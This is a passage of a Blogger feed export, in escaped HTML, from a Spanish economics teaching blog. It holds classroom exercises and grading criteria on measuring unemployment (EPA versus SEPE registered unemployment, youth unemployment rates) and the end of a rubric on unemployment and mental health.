normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/BYB7rCMBDcQ\" width=\"320\" youtube-src-id=\"BYB7rCMBDcQ\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/5LOXjS1Q3S0\" width=\"320\" youtube-src-id=\"5LOXjS1Q3S0\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:885877137;\n\tmso-list-template-ids:974263546;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Dos noticias, dos cifras de paro diferentes”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna mañana abres el móvil y ves dos noticias sobre el paro en España:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la primera, un periódico titula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E“España alcanza los 2,6 millones de personas desempleadas según la EPA; la tasa de paro sube al 10,45 %”\u003C\/b\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En la segunda, un portal económico habla de:\u003Cbr \/\u003E\u003Cb\u003E“2,4 millones de parados según el paro registrado del SEPE”\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el recreo se genera debate:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUn compañero dice: “Los periodistas se inventan los datos, hay dos cifras distintas, así que todo es mentira”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOtro contesta: “No es que se inventen nada, es que hay\u0026nbsp;\u003Cb\u003Edos maneras distintas de medir el desempleo\u003C\/b\u003E: la EPA y el paro registrado”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué aparecen dos cifras distintas\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué pueden aparecer dos cifras distintas de parados sin que nadie esté mintiendo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién cuenta como desempleado para la EPA y para el SEPE?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElabora una\u0026nbsp;\u003Cb\u003Etabla comparativa muy breve\u003C\/b\u003E\u0026nbsp;(3 filas) con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para la EPA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Quién cuenta como desempleado para el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Un ejemplo de persona que aparezca en la EPA como parada pero no en el SEPE, y otra al revés (o que no aparezca en ninguna).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿Qué dato usarías y para qué?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EImagina que trabajas en:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Un organismo internacional que quiere comparar el paro de España con el de otros países.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. Un ayuntamiento que quiere organizar cursos para las personas registradas como desempleadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIndica en cada caso si utilizarías\u0026nbsp;\u003Cb\u003EEPA\u003C\/b\u003E\u0026nbsp;o\u0026nbsp;\u003Cb\u003Eparo registrado\u003C\/b\u003E\u0026nbsp;y justifica por qué en 3–4 líneas por caso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que no hay contradicción, sino\u0026nbsp;\u003Cb\u003Edos instrumentos distintos\u003C\/b\u003E\u0026nbsp;de medición (EPA vs SEPE).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETabla clara con criterios básicos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"circle\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEPA: encuesta, mayores de 16 que buscan trabajo y no lo encuentran.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESEPE: inscritos en oficinas, excluyendo ciertos colectivos (en cursos, agrarios, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EElección EPA\/paro registrado en función del objetivo (comparación internacional vs gestión de políticas locales), con justificación razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario: “paro registrado”, “EPA”, “encuesta”, “registro administrativo”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “EPA, paro juvenil y titulares llamativos”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA finales de octubre de 2025 lees estos datos:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La tasa de paro en España es del\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E10,45 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, con unos\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E2,6 millones de parados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según la EPA del tercer trimestre.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Entre los menores de 25 años, la tasa de paro sube al\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E25,42 %\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;y hay más de\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E500.000 jóvenes desempleados\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E, según el Injuve.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn redes sociales ves mensajes como:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “1 de cada 4 jóvenes está en paro, no hay futuro”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Las cifras de paro están manipuladas; la realidad es peor”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Si cuentas a los que trabajan 8 horas pero están ‘fichados’ como fijos discontinuos, los datos oficiales no sirven”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Interpreta la tasa de paro juvenil\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EExplica en 6–8 líneas qué significa exactamente que la tasa de paro juvenil sea del 25,42 %. Hazlo como si se lo explicases a un familiar que no sabe economía\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Matiza el titular “no hay futuro”\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, redacta un comentario crítico sobre el titular “1 de cada 4 jóvenes está en paro, no hay futuro”. Debes:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) ¿La realidad es peor o diferente?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EA partir de lo trabajado sobre\u0026nbsp;\u003Cb\u003Eproblemas para medir el desempleo\u003C\/b\u003E\u0026nbsp;(desanimados, subempleados, economía sumergida), explica en 8–10 líneas si crees que la realidad del desempleo juvenil puede ser\u0026nbsp;\u003Cb\u003Epeor, mejor o simplemente diferente\u003C\/b\u003E\u0026nbsp;a lo que dicen las cifras oficiales. Argumenta al menos con:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Desanimados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 